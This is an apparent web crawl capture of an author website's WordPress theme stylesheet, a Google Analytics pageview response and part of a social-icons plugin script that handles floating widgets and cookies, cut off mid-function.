

--- FILE ---
content_type: text/css
request_url: https://alexhaley.com/wp-content/themes/cartel/assets/css/style.css?ver=6.3.7
body_size: 4696
content:
@charset "UTF-8";

@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-bold-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-bold-webfont.woff') format('woff');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-extrabold-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-extrabold-webfont.woff') format('woff');
    font-weight: 800;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-italic-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-italic-webfont.woff') format('woff');
    font-weight: 400;
    font-style: italic;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-light-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-light-webfont.woff') format('woff');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-lightitalic-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-lightitalic-webfont.woff') format('woff');
    font-weight: 300;
    font-style: italic;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-regular-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-regular-webfont.woff') format('woff');
    font-weight: 400;
    font-style: normal;

}


/** * Globals */
 body {
     background-color: #fff;
     color: #000;
     font-family: "Montserrat", sans-serif;
     font-weight: 400;
     line-height: 1.8em;
     word-wrap: break-word;
}
 label {
     font-weight: 400;
}
 h1, h2, h3, h4, h5, h6, strong, b {
     font-family: "Montserrat", sans-serif;
     font-weight: 800;
}
 h1, h2, h3, h4, h5, h6 {
     margin: 0 0 20px;
}
 p {
     margin: 0 0 20px;
}
 a {
     color: #000;
     -webkit-transition: opacity 0.5s ease-in-out;
     transition: opacity 0.5s ease-in-out;
}
 a:hover {
     color: #000;
     opacity: 0.8;
}
 ul, ol {
     margin-bottom: 16px;
     padding-left: 40px;
}
 iframe {
     border: none;
     width: 100%;
}
 img {
     max-width: 100%;
     height: auto;
}
 address {
     margin: 0 0 1.5em;
}
 pre {
     background: #eee;
     font-family: "Courier 10 Pitch", Courier, monospace;
     font-size: 15px;
     line-height: 1.6;
     margin-bottom: 1.6em;
     max-width: 100%;
     overflow: auto;
     padding: 1.6em;
}
 code, kbd, tt, var {
     font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
     font-size: 15px;
}
 abbr, acronym {
     border-bottom: 1px dotted #666;
     cursor: help;
}
 mark, ins {
     background: #eee;
     text-decoration: none;
}
 big {
     font-size: 125%;
}
 input, textarea, select {
     border: 1px solid #ddd;
     background-color: #eee;
     height: 40px;
     width: auto;
     padding-left: 10px;
     padding-right: 10px;
     max-width: 100%;
}
 textarea {
     min-height: 140px;
}
 table.table tr th {
     background: #000;
     color: #fff;
}
 table.table tbody tr td {
     border-top: 0;
}
 table.table tbody tr:nth-child(2n-1) td {
     background: #e9f4fb;
}
 input[type="submit"], button[type="submit"], .btn, .comment .comment-reply-link {
     background-color: #000;
     border: 1px solid #000;
     color: #fff;
     font-weight: 400;
     padding: 5px 20px;
     text-transform: uppercase;
     letter-spacing: 2px;
     font-size: 13px;
}
 input[type="submit"]:hover, button[type="submit"]:hover, .btn:hover, .comment .comment-reply-link:hover {
     color: #fff;
}
.btn{
     border-radius: 0;
    padding: 10px 20px;
}
 .widget li:before, nav[role="navigation"] li:before {
     content: "";
}
 .gallery-item {
     padding: 5px;
}
 .gallery-item img {
     border: none !important;
}
 .screen-reader-text {
     display: none;
}
 .wp-caption {
     max-width: 100%;
}
 .comment_content ul li, .entry-content ul li {
     list-style: none;
}
 .comment_content ul li:before, .entry-content ul li:before {
     color: #000;
     font-size: 28px;
     content: "•";
     display: inline-block;
     width: 15px;
     margin-left: -15px;
     vertical-align: middle;
}
 .comment_content ol{
     counter-reset: my-counter;
     list-style: none;
}
 .comment_content ol > li:before{
     color: #000;
     content: counter(my-counter) ". ";
     counter-increment: my-counter;
     font-weight: 700;
     font-family: "Montserrat", sans-serif;
     margin-left: -15px;
     width: 15px;
}
 blockquote {
     border-left: 5px solid #000;
     font-family: "Montserrat", sans-serif;
}
 .pagination {
     display: block;
     padding-left: 0;
     margin: 20px 0;
     border-radius: 0;
     text-align: center;
}
 .pagination .nav-links{
     display: inline-block;
     margin: 20px 0;
     border-radius: 4px;
     font-family: "Montserrat", sans-serif;
}
 .pagination span, .pagination a {
     display: inline;
     position: relative;
     float: left;
     padding: 6px 12px;
     margin-left: -1px;
     line-height: 1.42857143;
     color: #444;
     text-decoration: none;
     background-color: #fff;
     border: 1px solid #ddd;
     text-transform: none;
     font-weight: 400;
}
 .pagination .current{
     background-color: #000;
     color: #fff;
}
 .pagination>li:first-child>a, .pagination>li:first-child>span {
     margin-left: 0;
     border-top-left-radius: 4px;
     border-bottom-left-radius: 4px;
}
 #masonry{
     padding-bottom: 60px;
}
.blog #masonry{
     padding-top: 60px;
}
 #masonry .blog-item .entry-title, #masonry .blog-item .entry-meta, #masonry .blog-item .entry-content{
     margin: 0;
}
 #masonry .blog-item .entry-content{
     padding-bottom: 20px;
}
 .ias-trigger {
     text-align: center;
     margin: 40px auto;
     max-width: 265px;
}
 .ias-noneleft, .ias-spinner {
     position: absolute;
     bottom: -100px;
     width: 100%;
}
 .ias-trigger-next {
     position: absolute;
     bottom: -130px;
     width: auto;
     left: 0;
     right: 0;
}
 #masonry .blog-item .entry-content .moretag, .ias-trigger a {
     display: block;
     width: 150px;
     background-color: transparent;
     color: #000;
     text-align: center;
     padding: 8px;
     border: 2px solid #000;
     font-family: 'Montserrat';
     text-transform: uppercase;
     font-weight: 700;
     font-size: 14px;
     border-radius: 0;
     line-height: normal;
     margin-top: 20px;
}
 .ias-trigger a{
     padding: 10px 20px;
     width: auto;
     display: inline-block;
     font-size: 16px;
     font-weight: 700;
}
 #masonry .blog-item .entry-content .moretag:hover, .ias-trigger a:hover{
     text-decoration: none;
}
/** * Table */
 table {
     border-collapse: collapse;
     margin: 0 0 1.5em;
     width: 100%;
}
 thead th {
     border-bottom: 2px solid #bbb;
     padding-bottom: 0.5em;
}
 th {
     padding: 0.4em;
     text-align: left;
}
 tr {
     border-bottom: 1px solid #eee;
}
 td {
     padding: 0.4em;
}
 th:first-child, td:first-child {
     padding-left: 0;
}
 th:last-child, td:last-child {
     padding-right: 0;
}
 .breadcrumbs{
     font-weight: 700;
     text-transform: uppercase;
     font-size: 12px;
     text-align: right;
     margin-top: 5px;
}
/** * Required CSS */
 .sticky, .bypostauthor {
     opacity: 1;
}
 .alignright {
     float: right;
     margin: 0.5em 0 0.5em 1em;
}
 .alignleft {
     float: left;
     margin: 0.5em 1em 0.5em 0;
}
 .aligncenter {
     display: block;
     margin-left: auto;
     margin-right: auto;
}
 .social-links-menu{
     margin: 0;
     padding: 0;
}
 .social-navigation {
     margin-top: 25px;
     text-align: right;
}
 .social-navigation li {
     display: inline-block;
     margin: 0 10px;
}
 .social-navigation li:first-child {
     margin-left: 0;
}
 .social-navigation a {
     border-radius: 100%;
     color: #fff;
     display: block;
     text-align: center;
}
 .social-navigation .icon {
     display: inline-block;
     fill: currentColor;
     height: 16px;
     position: relative;
    /* Align more nicely with capital letters */
     top: -0.0625em;
     vertical-align: middle;
     width: 16px;
}
/** * Header */
 #site-header{
     background-color: #f4f4f4;
}
 #site-header .container{
     width: 95%;
}
 #site-header #main-navigation-area {
     background-color: #000;
     position: relative;
}
 #site-header #main-navigation-area:before {
     background-color: #fff;
     bottom: 0;
     content: "";
     height: 1px;
     left: 0;
     opacity: 0.1;
     position: absolute;
     width: 100%;
}
 #site-header .navbar-default {
     background-color: transparent;
     border: none;
     margin: 0;
     font-family: "Montserrat", sans-serif;
     padding: 22px 0;
}
 #site-header .navbar-default .navbar-toggle {
     background-color: #000;
     border: none;
     border-radius: 0;
}
 #site-header .navbar-default .navbar-toggle .icon-bar {
     background-color: #fff;
}
 #site-header .navbar-default .navbar-collapse {
     border: none;
}
 #site-header .navbar-brand {
     height: auto;
}
 #site-header #logo {
     margin: 0;
     line-height: 1.1em;
}
 #site-header #logo a {
     font-family: "Montserrat", sans-serif;
     font-weight: 800;
     color: #000;
     font-size: 26px;
     padding-left: 0;
     padding-right: 0;
     text-transform: uppercase;
}
 #site-header .logo-area p {
     margin: 0;
}
 .navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav > li > a:hover, .footer-nav .navbar-nav > li > a, .footer-nav .navbar-nav > li > a:hover{
     color: #000;
     font-weight: 700;
     text-transform: uppercase;
}
 .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover , .footer-nav .navbar-nav > .open > a, .footer-nav .navbar-nav > .open > a:focus, .footer-nav .navbar-nav > .open > a:hover {
     background-color: rgba(255, 255, 255, 0.1);
     color: #000;
}
 .navbar-nav > li > .dropdown-menu {
     padding: 0;
}
 .dropdown-menu {
     border: none;
     border-radius: 0;
}
 .dropdown-menu > li > a {
     padding: 10px;
}
 .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
     background-color: transparent;
     color: #ff8500;
}
 .navbar-nav > li > .dropdown-menu {
     padding: 0;
}
 .dropdown-menu > li > a {
     padding: 10px;
}
 .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
     background-color: transparent;
     color: #000;
}
 .dropdown-menu .dropdown-menu{
     right: 0;
     left: 100%;
     top: 0;
     padding: 0;
     margin: 0;
}
 #main-navigation,.footer-nav {
     font-weight: 300;
}
.footer-nav {
     margin-top: 16px;
}
 #main-navigation ul.navbar-nav {
     margin: 0 0 0 50px;
}
#main-navigation ul.navbar-nav > li.active > a, .footer-nav ul.navbar-nav > li.active > a {
     color: #000;
     background-color: transparent;
     font-family: inherit;
     font-weight: 700;
}
#main-navigation ul.navbar-nav > li.current-menu-item > a,
#main-navigation ul.navbar-nav > li.current-menu-parent > a{
     position: relative;
}
#main-navigation ul.navbar-nav > li.current-menu-item > a:before,
#main-navigation ul.navbar-nav > li.current-menu-parent > a:before{
     background-color: #000;
     content: "";
     bottom: 10px;
     left: 0;
     right: 0;
     margin: 0 auto;
     position: absolute;
     height: 2px;
     width: calc(100% - 30px);
}
.nav>li>a:focus, footer .nav>li>a:hover{
     background-color: transparent!important;
}
.home-widget-area{
     padding-top: 60px;
     padding-bottom: 60px;
}
 .page-title-area {
     background-color: #f4f4f4;
     padding: 0;
     margin-bottom: 0;
     position: relative;
     margin-bottom: 60px;
     padding: 40px 0 60px;
}
.page .page-title-area{
     padding: 0;
}
.page-template-default .page-title-area{
     padding: 40px 0 60px;
}
.page-template-default .page-title-area .featured-image{
     margin-bottom: 30px;
}
.single .page-title-area .entry-meta{
     margin-bottom: 0;
}
.single .page-title-area .featured-image{
     margin-bottom: 30px;
}
 .page-title-area .page-title {
     color: #333;
     font-weight: 800;
     position: relative;
     margin: 0;
     z-index: 2;
     word-wrap: break-word;
     margin: 0;
     font-size: 35px;
     text-transform: uppercase;
}
 .post-full.page-title-area{
     background-color: #fff;
     padding: 0!important;
}
 .post-full.page-title-area .page-title, .post-full.page-title-area .entry-meta{
     text-align: center;
     margin-top: 40px;
}
 .page-title-area .featured-image {
     background-size: cover;
     background-position: center;
     display: block;
     height: auto;
     margin-bottom: 0;
     padding-bottom: 50%;
     width: 100%;
}
 .post-full.page-title-area .featured-image {
     padding-bottom: 30%;
     margin-bottom: 0;
}
 .blog-item{
     margin-bottom: 60px;
}
 .blog-item .page-title-area{
     border: none;
     margin: 0;
     padding: 0;
     background-color: transparent;
     text-align: center;
}
 .blog-item .page-title-area .featured-img{
     display: inline-block;
     margin-bottom: 30px;
}
 .blog-item .featured-image{
     height: 160px;
}
 .blog-item.sticky .featured-image{
     height: auto;
     padding-bottom: 50%;
     margin-bottom: 40px;
}
 .blog-item .entry-title{
     font-weight: 800;
     font-size: 22px;
     line-height: normal;
     margin: 15px 0;
}
 .blog-item .entry-meta{
     text-align: center;
     margin-top: 15px!important;
}
 .blog-item.sticky .entry-meta{
     text-align: left;
     margin-top: 0!important;
}
 .blog-item .entry-meta span.posted-on{
     margin-left: 10px;
}
 .blog-item.sticky .entry-meta span.posted-on{
     margin-left: 0;
}
 .blog-item .entry-content .entry-title{
     font-size: 36px;
}
 .blog-item .page-title-area .entry-title a, .blog-item .entry-content .entry-title a{
     text-transform: uppercase;
     color: #000;
}
 .blog-item .entry-content{
     overflow: hidden;
}
 .blog-item .entry-meta .cat-list, .page-title-area .entry-meta .cat-list{
     display: inline-block;
     position: relative;
     padding-left: 10px;
}
 .blog-item .entry-meta .cat-list:before, .page-title-area .entry-meta .cat-list:before{
     content: "";
     position: absolute;
     height: 12px;
     width: 2px;
     background-color: #000;
     top: 5px;
     left: 0;
}
 .blog-item .sticky .entry-content{
     font-size: 20px;
}
 .post-pagination{
     text-align: center;
}
 .entry-header .entry-title {
     margin: 0;
}
 .not-full {
     margin: 0 auto;
     max-width: 768px;
}
 .related-posts h3 a {
     font-size: 20px;
     font-weight: 700;
     color: #333;
}
 .entry-content{
     font-weight: 400;
     line-height: 1.8em;
}
 .blog-sticky{
     background-color: #f4f4f4;
     padding: 0 0 60px;
     margin-bottom: 60px;
}
 .blog-sticky .blog-item{
     margin: 0;
}
/** * Homepage */
/* html, body.page-template-template-home, #content-area, #banner {
     height: 100%;
}
 */
 #banner {
     background-color: #181728;
     background-size: cover;
     background-position: center;
     padding: 8% 0;
     color: #fff;
}
 #home-blog{
     color: #a2a4af;
     max-width: 768px;
     margin: 0 auto 60px;
}
 #insta_twitt{
     background-color: #1f1f3e;
     color: #99a9b5;
     padding: 60px 0;
}
 #insta_twitt #ctf .ctf-item{
     padding: 0 15px;
     width: 50%;
     float: left;
     min-height: 160px;
     border: none;
     margin-bottom: 30px;
     position: relative;
}
 #insta_twitt #ctf .ctf-item:after{
     content: "";
     position: absolute;
     left: 0;
     right: 0;
     margin: 0 auto;
     bottom: 0;
     height: 1px;
     background-color: #393d50;
     width: calc(100% - 30px);
}
 #insta_twitt #ctf .ctf-author-name{
     margin-left: 0;
}
 #insta_twitt #ctf .ctf-tweet-content{
     padding-bottom: 30px;
}
 #insta_twitt #sb_instagram #sbi_images {
     padding: 0!important;
}
 #insta_twitt #sb_instagram #sbi_images .sbi_item{
     padding: 10px!important;
}
 .instagram-feed-area > div{
     margin-left: -10px;
     margin-right: -10px;
}
 .page-template-template-home footer.footer{
     margin-top: 0;
}
 .insta-twitt-title{
     font-size: 20px;
     text-transform: uppercase;
     color: #fff;
     font-weight: 700;
}
/** * Blog */
 .entry-meta {
     font-size: 14px;
     margin: 20px 0 40px;
}
 .entry-meta span {
     display: inline-block;
     margin-right: 10px;
     font-weight: 700;
     font-size: 11px;
     text-transform: uppercase;
}
 .entry-meta span i {
     display: inline-block;
     margin-right: 5px;
}
 .blog-index .featured-image {
     margin-bottom: 30px;
}
 .blog-list article.post, .blog-list article.page {
     border-bottom: 1px solid #eee;
     padding-bottom: 30px;
     margin-bottom: 30px;
}
 .blog-list article.post .entry-title, .blog-list article.page .entry-title {
     margin-bottom: 30px;
}
 .gallery-caption, .wp-caption-text {
     font-family: "Montserrat", sans-serif;
     font-weight: 700;
     padding: 10px;
}
 .blog .nav-links {
     margin-bottom: 0;
}
 .nav-links {
     font-family: "Montserrat", sans-serif;
     font-weight: 700;
     text-transform: uppercase;
     margin-bottom: 40px;
}
 .nav-links .nav-previous, .nav-links .nav-next {
     display: inline-block;
     width: 50%;
}
 .nav-links .nav-previous :before, .nav-links .nav-next :before {
     content: "\f177";
     font-family: 'FontAwesome';
     display: inline-block;
     padding: 10px;
}
 .nav-links .nav-next {
     text-align: right;
}
 .nav-links .nav-next :before {
     content: none;
}
 .nav-links .nav-next :after {
     content: "\f178";
     font-family: 'FontAwesome';
     display: inline-block;
     padding: 10px;
}
 article .cat-tag-links {
     margin: 30px 0;
}
 .entry-footer .cat-tag-links {
     margin-top: 30px;
}
 .entry-footer .cat-tag-links i{
     display: inline-block;
     min-width: 20px;
}
 .entry-footer .cat-tag-links a, .cat-tag-links a {
     background-color: #fff;
     border-radius: 0;
     color: #000;
     display: inline-block;
     margin-right: 10px;
     padding: 3px 10px;
     border: 1px solid #000;
     text-transform: uppercase;
     font-weight: 700;
     font-size: 12px;
}
 .entry-footer .cat-tag-links a:hover, .cat-tag-links a:hover {
     background-color: #000;
     color: #fff;
     text-decoration: none;
}
 .post-full article.post, .post-full article.page{
     max-width: 800px;
     margin: 0 auto;
}
 .entry-footer .entry-footer-title {
     text-align: center;
     margin: 0 0 20px;
}
 .related-posts {
     margin-top: 60px;
}
 .related-posts .related-item {
     text-align: center;
     margin-top: 20px;
}
 .related-posts .related-item h3 {
     margin: 10px 0 0;
}
 #respond {
     margin-top: 60px;
}
 #respond .comment-reply-title {
     color: #000;
     font-weight: 800;
     text-transform: uppercase;
     margin: 0;
}
 #respond .comment-reply-title a {
     display: none;
}
 #respond .comment-notes {
     font-size: 12px;
     margin: 20px 0;
}
 #respond label{
     font-weight: 700;
     text-transform: uppercase;
}
 #respond textarea, #respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {
     border: 1px solid #000;
     padding: 0;
     width: 100%;
     background-color: #fff;
     padding: 10px;
}
 #respond textarea {
     min-height: 80px;
}
 #respond textarea:focus, #respond input[type="text"]:focus {
     border-bottom: 2px solid #000;
}
 .commentlist {
     margin-top: 60px;
}
 #comments-title {
     color: #444;
     font-weight: 700;
     text-align: left;
     margin: 0 0 30px;
}
 .comment {
     margin-bottom: 40px;
}
 .comment .comment-author {
     margin: 0;
     padding: 0;
     width: auto;
}
 .comment .comment_content {
     box-sizing: border-box;
     margin-bottom: 5px;
     margin-left: 75px;
     line-height: 1.8em;
}
 .comment .comment_content cite.fn{
     font-weight: 800;
     font-style: normal;
     font-size: 18px;
}
 .comment .comment_content time{
     text-transform: uppercase;
     font-weight: 700;
}
 .comment .comment:not(.depth-1) {
     margin-left: 80px;
     padding: 0;
}
 .comment .comment_content p {
     margin-bottom: 0;
}
 .comment .vcard {
     margin-left: 0;
     margin-right: 10px;
}
 .comment .vcard .avatar {
     float: left;
     position: static;
}
 .comment .comment_content time {
     display: block;
     font-size: 12px;
     margin-top: 10px;
     margin-bottom: 10px;
}
 .comment .comment_content time a {
     color: #aaa;
     font-size: 14px;
     text-decoration: none;
}
 .comment .comment-reply-link {
     padding: 5px 10px;
     display: inline-block;
     margin: 10px 0 0;
}
 .comment .comment-inner {
     border-bottom: 1px solid #ddd;
     padding-bottom: 10px;
}
 .comment .reply-link {
     text-align: right;
}
 .comment [class*=depth-] {
     margin-top: 1.1em;
}
 .next-prev-post {
     border-top: 1px solid #eee;
     border-bottom: 1px solid #eee;
     padding: 20px 0;
     margin-top: 60px;
}
 .next-prev-post a {
     font-weight: 700;
}
 .next-prev-post .next {
     text-align: right;
}
 .next-prev-post span{
     font-weight: 800;
     text-transform: uppercase;
     display: block;
     margin-bottom: 0px;
}
 .author-info {
     margin-top: 60px;
}
 .author-name span {
     color: #000;
     font-weight: 700;
     font-size: 12px;
     text-transform: uppercase;
     margin-bottom: 10px;
     display: inline-block;
}
 .author-name a{
     text-transform: uppercase;
     font-weight: 800;
}
 .author-info .avatar {
     float: left;
}
 .author-info .info {
     line-height: 1.8em;
     margin-left: 120px;
}
 .author-info .info .author-name {
     font-size: 20px;
     font-weight: 700;
     color: #000;
}
/** * Widget */
 .widget {
     margin-bottom: 40px;
}
 .widget .widgettitle {
     font-size: 18px;
     text-transform: uppercase;
     margin: 0 0 15px;
}
 .widget ul {
     list-style: none;
     padding: 0;
     margin: 0;
}
 .widget ul ul {
     padding-left: 20px;
}
 .widget select, .widget input[type="text"], .widget textarea {
     width: 100%;
}
 .widget #wp-calendar {
     width: 100%;
}
 .widget #wp-calendar th {
     text-align: center;
}
 .widget #wp-calendar td {
     font-family: inherit;
     text-align: center;
}
 .widget #wp-calendar caption {
     background: #000;
     color: #fff;
     font-family: "Montserrat", sans-serif;
     font-weight: 700;
     padding: 8px 0;
     text-transform: uppercase;
     text-align: center;
}
 .widget #wp-calendar thead {
     border: 1px solid #aaa;
}
 #searchform input[type="text"]{
     float: left;
     width: -webkit-calc(100% - 80px);
     width: -moz-calc(100% - 80px);
     width: calc(100% - 80px);
}
 #searchform input[type="submit"]{
     padding-left: 0;
     padding-right: 0;
     border-radius: 0;
     width: 80px;
}
 .sidebar-area ul li{
     padding-top: 5px;
     padding-bottom: 5px;
}
 .sidebar-area .widget > ul > li{
     position: relative;
     padding-left: 10px;
}
 .sidebar-area .widget > ul > li:before{
     content: "\f105";
     font-family: 'FontAwesome';
     position: absolute;
     left: 0;
     top: 4px;
}
/** * Footer */
 footer.footer {
     padding: 60px 0;
}
 footer.footer .footer-item {
     margin-bottom: 30px;
     margin-top: 50px;
}
 footer.footer .footer-copyright {
     background-color: #fff;
     text-align: right;
     text-transform: uppercase;
     font-size: 12px;
}
 footer.footer .widget .widgettitle{
     font-size: 15px;
     color: #000;
}
 footer.footer .container {
     width: 95%;
}
 footer.footer #logo a {
     font-family: "Montserrat", sans-serif;
     font-weight: 800;
     color: #000;
     font-size: 26px;
     padding-left: 0;
     padding-right: 0;
     text-transform: uppercase;
}
 footer.footer #logo{
     line-height: normal;
     margin: 0;
}
 .footer-nav .navbar-nav>li>a{
     padding-top: 0;
     padding-bottom: 0;
}
.footer-nav .caret{
     display: none;
}
 @media only screen and (max-width: 991px) {
     #banner {
         height: auto;
    }
     .logo-area {
         margin-bottom: 20px;
    }
     .page-title-area {
         margin-bottom: 30px;
    }
     .sidebar-area {
         margin-top: 40px;
    }
     .breadcrumbs{
         text-align: left;
         margin-top: 30px;
    }
     .footer-nav{
         display: none;
    }
     footer.footer #logo{
         text-align: center;
    }
     footer.footer .footer-copyright{
         text-align: center;
         margin-top: 30px;
    }
    .dropdown-menu{
          display: block!important;
          position: static;
          box-shadow: none;
          background-color: transparent;
          margin-left: 30px!important;
    }
    .dropdown-menu > li > a {
         padding: 10px 15px;
     }
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
    .dropdown-menu{
          float: none;
          width: 100%;
    }
    #main-navigation ul.navbar-nav{
     margin: 0;
    }
}
 @media only screen and (max-width: 767px) {
     .logo-area {
         margin-bottom: 0;
    }
     #banner .banner-title {
         font-size: 100px;
    }
     #banner .section-content {
         background-color: rgba(0, 0, 0, 0.4);
         max-width: 768px;
         padding: 40px;
    }
     .navbar-toggle {
         margin-right: 0;
    }
}
 @media only screen and (max-width: 499px) {
     #banner .banner-title {
         font-size: 60px;
    }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=491744718&t=pageview&_s=1&dl=https%3A%2F%2Falexhaley.com%2Froots-the-gift%2F&ul=en-us%40posix&dt=Roots%3A%20The%20Gift%20-%20Alex%20Haley&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1790146219&gjid=1476413023&cid=1348079283.1768984668&tid=UA-123899054-1&_gid=705998586.1768984668&_r=1&_slc=1&z=518658212
body_size: -450
content:
2,cG-BE2NHFJN0X

--- FILE ---
content_type: text/javascript
request_url: https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.5
body_size: 6309
content:
jQuery(document).ready(function (e) {
    jQuery("#sfsi_floater").attr("data-top", jQuery(document).height());
});

function showErrorSuc(s, i, e) {
    if ("error" == s) var t = "errorMsg";
    else var t = "sucMsg";
    return SFSI(".tab" + e + ">." + t).html(i), SFSI(".tab" + e + ">." + t).show(),
        SFSI(".tab" + e + ">." + t).effect("highlight", {}, 5e3), setTimeout(function () {
            SFSI("." + t).slideUp("slow");
        }, 5e3), !1;
}

function beForeLoad() {
    SFSI(".loader-img").show(), SFSI(".save_button >a").html("Saving..."), SFSI(".save_button >a").css("pointer-events", "none");
}

function sfsi_make_popBox() {
    var s = 0;
    SFSI(".sfsi_sample_icons >li").each(function () {
            "none" != SFSI(this).css("display") && (s = 1);
        }), 0 == s ? SFSI(".sfsi_Popinner").hide() : SFSI(".sfsi_Popinner").show(), "" != SFSI('input[name="sfsi_popup_text"]').val() ? (SFSI(".sfsi_Popinner >h2").html(SFSI('input[name="sfsi_popup_text"]').val()),
            SFSI(".sfsi_Popinner >h2").show()) : SFSI(".sfsi_Popinner >h2").hide(), SFSI(".sfsi_Popinner").css({
            "border-color": SFSI('input[name="sfsi_popup_border_color"]').val(),
            "border-width": SFSI('input[name="sfsi_popup_border_thickness"]').val(),
            "border-style": "solid"
        }), SFSI(".sfsi_Popinner").css("background-color", SFSI('input[name="sfsi_popup_background_color"]').val()),
        SFSI(".sfsi_Popinner h2").css("font-family", SFSI("#sfsi_popup_font").val()), SFSI(".sfsi_Popinner h2").css("font-style", SFSI("#sfsi_popup_fontStyle").val()),
        SFSI(".sfsi_Popinner >h2").css("font-size", parseInt(SFSI('input[name="sfsi_popup_fontSize"]').val())),
        SFSI(".sfsi_Popinner >h2").css("color", SFSI('input[name="sfsi_popup_fontColor"]').val() + " !important"),
        "yes" == SFSI('input[name="sfsi_popup_border_shadow"]:checked').val() ? SFSI(".sfsi_Popinner").css("box-shadow", "12px 30px 18px #CCCCCC") : SFSI(".sfsi_Popinner").css("box-shadow", "none");
}

function sfsi_stick_widget(s) {
    0 == initTop.length && (SFSI(".sfsi_widget").each(function (s) {
        initTop[s] = SFSI(this).position().top;
    }));
    var i = SFSI(window).scrollTop(),
        e = [],
        t = [];
    SFSI(".sfsi_widget").each(function (s) {
        e[s] = SFSI(this).position().top, t[s] = SFSI(this);
    });
    var n = !1;
    for (var o in e) {
        var a = parseInt(o) + 1;
        e[o] < i && e[a] > i && a < e.length ? (SFSI(t[o]).css({
            position: "fixed",
            top: s
        }), SFSI(t[a]).css({
            position: "",
            top: initTop[a]
        }), n = !0) : SFSI(t[o]).css({
            position: "",
            top: initTop[o]
        });
    }
    if (!n) {
        var r = e.length - 1,
            c = -1;
        e.length > 1 && (c = e.length - 2), initTop[r] < i ? (SFSI(t[r]).css({
            position: "fixed",
            top: s
        }), c >= 0 && SFSI(t[c]).css({
            position: "",
            top: initTop[c]
        })) : (SFSI(t[r]).css({
            position: "",
            top: initTop[r]
        }), c >= 0 && e[c] < i);
    }
}

function sfsi_float_widget(s) {

    function i() {
        r = "Microsoft Internet Explorer" === navigator.appName ? a - document.documentElement.scrollTop : a - window.pageYOffset,
            Math.abs(r) > 0 ?
            (window.removeEventListener("scroll", i),
                a -= r * o,
                SFSI("#sfsi_floater").css({
                    top: Math.round((a + t).toString()) + "px",
                    transition: "all 0.6s ease 0s"
                }),
                setTimeout(i, n)) :
            window.addEventListener("scroll", i, !1);
    }

    function e() {
        var documentheight = SFSI("#sfsi_floater").attr("data-top");
        var fltrhght = parseInt(SFSI("#sfsi_floater").height());
        var fltrtp = parseInt(SFSI("#sfsi_floater").css("top"));

        if (parseInt(fltrhght) + parseInt(fltrtp) <= documentheight) {
            window.addEventListener("scroll", i, !1);
        } else {
            window.removeEventListener("scroll", i);
            SFSI("#sfsi_floater").css("top", documentheight + "px");
        }
    }
    if ("center" == s) {
        var t = (SFSI(window).height() - SFSI("#sfsi_floater").height()) / 2;
    } else if ("bottom" == s) {
        var t = window.innerHeight - (SFSI("#sfsi_floater").height() + parseInt(SFSI('#sfsi_floater').css('margin-bottom')));
    } else {
        var t = parseInt(s);
    }

    var n = 50,
        o = .1,
        a = 0,
        r = 0;
    SFSI("#sfsi_floater");

    var prev_onscroll = window.onscroll;

    window.onscroll = function () {

        if ('function' === typeof prev_onload) {
            prev_onload(), e();
        } else {
            e();
        }
    }
}

function sfsi_shuffle() {
    var $ = window.jQuery;

    return SFSI('.sfsi_wDiv').each(function (index, container) {
        var s = [];
        s = SFSI(container).find(".sfsi_wicons ");
        s = Shuffle(s);
        SFSI(container).html("");
        for (var i = 0; i < s.length; i++) {
            SFSI(s[i]).css('transform', 'none');
            SFSI(s[i]).css('position', 'relative');
            SFSI(container).append(s[i]);
        }
    })

}

function Shuffle(s) {
    for (var i, e, t = s.length; t; i = parseInt(Math.random() * t), e = s[--t], s[t] = s[i], s[i] = e);
    return s
}

function sfsi_setCookie(s, i, e) {
    var t = new Date();
    t.setTime(t.getTime() + 1e3 * 60 * 60 * 24 * e);
    var n = "expires=" + t.toGMTString();
    document.cookie = s + "=" + i + "; " + n;
}

function sfsfi_getCookie(s) {
    for (var i = s + "=", e = document.cookie.split(";"), t = 0; t < e.length; t++) {
        var n = e[t].trim();
        if (0 == n.indexOf(i)) return n.substring(i.length, n.length);
    }
    return "";
}

function sfsi_hideFooter() {}

window.onerror = function () {
    jQuery("#sfpageLoad").fadeOut(2e3);
}, SFSI = jQuery, SFSI(window).on('load', function () {
    SFSI("#sfpageLoad").fadeOut(2e3);

    if (jQuery('#sfsi_tifm_scroll_value').val()) {
      jQuery('.sfsi_tifm_module_menu_block').click();
      setTimeout(function () {
